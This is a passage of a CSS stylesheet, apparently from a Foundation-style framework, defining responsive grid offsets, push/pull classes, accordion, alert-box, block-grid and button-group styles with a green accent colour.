  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #0079bc; border-color: #0068a2; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #ed8322; border-color: #d87012; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #552c07; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 700; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1.125rem; background-color: #fff; border-color: #00a651; color: #00a651; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #e6e6e6; }

button:hover, button:focus, .button:hover, .button:focus { color: #00a651; }

button.secondary, .button.secondary { background-color: #ed8322; border-color: #e27512; color: #00a651; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #e27512; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #00a651; }

button.success, .button.success { background-color: #43AC6A; border-color: #3c9b5f; color: #00a651; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #3c9b5f; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #00a651; }

button.alert, .button.alert { background-color: #f04124; border-color: #e82f10; color: #00a651; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #e82f10; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #00a651; }

button.warning, .button.warning { background-color: #f08a24; border-color: #e87c10; color: #00a651; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #e87c10; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #00a651; }

button.info, .button.info { background-color: #a0d3e8; border-color: #80c4e0; color: #00a651; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #80c4e0; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #00a651; }

button.large, .button.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius { border-radius: 0.3125rem; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #fff; border-color: #00a651; color: #00a651; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #e6e6e6; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #00a651; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #fff; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #ed8322; border-color: #e27512; color: #00a651; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #e27512; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #00a651; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #ed8322; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #3c9b5f; color: #00a651; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3c9b5f; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #00a651; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #e82f10; color: #00a651; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #e82f10; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #00a651; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #e87c10; color: #00a651; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #e87c10; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #00a651; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #80c4e0; color: #00a651; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #80c4e0; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #00a651; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 0.3125rem; -webkit-border-top-left-radius: 0.3125rem; border-bottom-left-radius: 0.3125rem; border-top-left-radius: 0.3125rem; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 0.3125rem; -webkit-border-top-right-radius: 0.3125rem; border-bottom-right-radius: 0.3125rem; border-top-right-radius: 0.3125rem; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 0.3125rem; -webkit-top-right-radius: 0.3125rem; border-top-left-radius: 0.3125rem; border-top-right-radius: 0.3125rem; }

